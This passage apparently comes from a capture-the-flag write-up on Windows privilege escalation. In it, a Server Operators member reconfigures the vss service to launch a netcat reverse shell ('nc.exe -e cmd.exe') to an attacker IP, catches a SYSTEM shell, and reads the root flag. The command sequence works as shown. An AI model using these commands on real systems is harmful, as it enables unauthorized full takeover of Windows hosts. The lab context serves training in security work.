 Local Group Memberships      *Print Operators      *Remote Management Use
                             *Server Operators
Global Group memberships     *Domain Users
The command completed successfully.
*Evil-WinRM* PS C:\users\Administrator> sc.exe config vss binPATH="C:\temp\nc.exe -e cmd.exe 10.10.14.4 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\users\Administrator> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\users\Administrator> sc.exe start vss
❯ ls
Acl-FullControl.ps1  credentials.txt  PowerUp.ps1  winPEASany.exe
❯ nc -nvlp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.108.
Ncat: Connection from 10.10.11.108:57790.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
838d4231efcf3cf0a2842c734c71b985
C:\Windows\system32>_